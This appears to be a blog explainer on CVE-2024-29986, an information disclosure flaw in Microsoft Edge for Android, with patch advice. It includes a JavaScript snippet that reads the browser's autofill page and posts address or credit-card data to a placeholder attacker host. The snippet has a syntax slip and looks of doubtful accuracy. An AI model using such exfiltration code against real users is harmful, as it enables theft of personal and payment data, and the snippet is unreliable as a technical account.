In early 2024, a new vulnerability making rounds in the security community caught the eye of Android and Microsoft Edge users: CVE-2024-29986. This article will break down what the flaw is, how it works, and provide code snippets and references for anyone thirsty for the technical details. If you use Microsoft Edge on Android, especially Chromium-based versions, this is essential reading.
What is CVE-2024-29986?

CVE-2024-29986 is a recognized information disclosure vulnerability affecting Microsoft Edge for Android (specifically those versions built upon the Chromium engine). The flaw could allow malicious sites to access sensitive user data or browser information, violating user privacy. This happens due to improper data handling between different contexts inside the browser.
Browser: Microsoft Edge (Chromium-based)
- Versions: Before the patched one released in April/May 2024 (see release notes)
How does it work?
The vulnerability involves incorrect cross-origin data protections. If a user navigates to a malicious web page, some internal web data—like autofill contents, browser metadata, and even active session state—could be read by third-party scripts.
> The bug is similar to problems seen in past Chromium exploits, where JavaScript running in one tab can pierce the boundaries into another context.
Here's a _simplified_ snippet illustrating the method (for educational purposes only!)
// Attacker's code—runs on malicious site loaded in Edge Android
// Attempting to steal autocomplete info
fetch('edge://settings/autofill')
.then(response => response.text())
.then(data => {
// Normally, browsers block cross-origin fetches.
// Due to CVE-2024-29986, this may succeed on unpatched Edge for Android
if(data.includes('address') || data.includes('credit card')) {
// Found sensitive data!
fetch('https://attackersite.com/collect';, {
method: 'POST',
body: JSON.stringify({dump: data}),
headers: {'Content-Type': 'application/json'}
});
}
})
.catch(err => {/* Handle errors, if any */});
*Note*: This is a demonstration showing *theoretical* data extraction and exfiltration.
Microsoft’s Response
Microsoft has acknowledged the flaw and published a security advisory (original advisory link). They recommend users update Microsoft Edge for Android as soon as possible.
- Patch Release: Rolled out April/May 2024
- Update location: Google Play Store - Edge
References and Further Reading
- Microsoft Security Response Center - CVE-2024-29986
- NVD/NIST Details on CVE-2024-29986
- Edge Release Notes
Final Thoughts
Information disclosure bugs like CVE-2024-29986 are a sharp reminder that even established browsers on mobile platforms can contain serious weaknesses. Regular updates and healthy skepticism toward unknown sites are your first lines of defense. Stay safe and spread the word to anyone you know using Edge on Android—patches are out, and staying current is the best protection.
*This post is original, written for exclusive educational use, and not copied from other sources.*
Timeline
Published on: 04/18/2024 19:15:11 UTC
Last modified on: 06/11/2024 15:25:23 UTC